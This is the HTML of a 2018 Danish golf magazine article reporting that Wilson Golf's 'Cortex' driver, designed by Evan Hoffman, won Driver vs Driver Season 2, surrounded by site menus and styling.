</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-4107" class="td-post-template-3 post-4107 post type-post status-publish format-standard has-post-thumbnail hentry category-udstyr td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Golfudstyr" class="entry-crumb" href="https://www.golfbladet.com/category/udstyr/">Golfudstyr</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg" data-caption=""><img width="1000" height="1000" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg" alt=" " title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/udstyr/">Golfudstyr</a></li></ul>                <h1 class="entry-title">CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/golfbladet/">Golfbladet.com</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-20T09:17:35+01:00" >20. december 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><em>&#8211; Wilsons mest justerbare driver tilbyder golfspilleren det ultimative i tilgivelse og føling –</em></p>
<p>Wilson Golf har officielt annonceret &#8216;Cortex&#8217; som det vindende design efter afslutningen på hit tv-showet Driver vs Driver Sæson 2. Det syv-afsnit lange show der er blevet sendt på Viasat og YouTube (Golfchannel, US) er netop afsluttet. Wilson Staff Cortex blev designet af deltageren Evan Hoffman fra San Diego, Californien, der modtog en præmie på $ 250.000 (cirka kr. 1.600.000,-) sammen med muligheden for at få sit design bragt til live under Wilson Staffs mærke.<br />
&#8220;Sæson 2 af showet producerede to fantastiske finalister; Cortex og Rozwell&#8221; udtaler Tim Clarke, der er General Manager for Wilson Golf. Han tilføjer: &#8220;I sidste ende kom Cortex ud på toppen med sin rene, klassiske form, og de overordnede konsistente resultater fra en lang række spillertests, og stabil lyd på hele slagfladen. Vi er glade for at kunne give spillere på alle niveauer denne driver i hænderne&#8221;.</p>
<p>Wilson Staff Cortex driveren har Fast Cage Technology, som består af en vægt-optimeret indre struktur i titanium, og imponerende 44% af overfladen er dækket af paneler i Carbon. Denne Ti-Carbon konstruktion giver mulighed for ekstrem præcis vægtfordeling og det frigør ekstra vægt til maksimal justering.<br />
For at udvikle sit oprindelige driverkoncept samarbejdede Evan med Wilson LABS &#8211; innovationscentret hos Wilson Golf for at optimere designet over en intens 18 måneders proces. </p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg 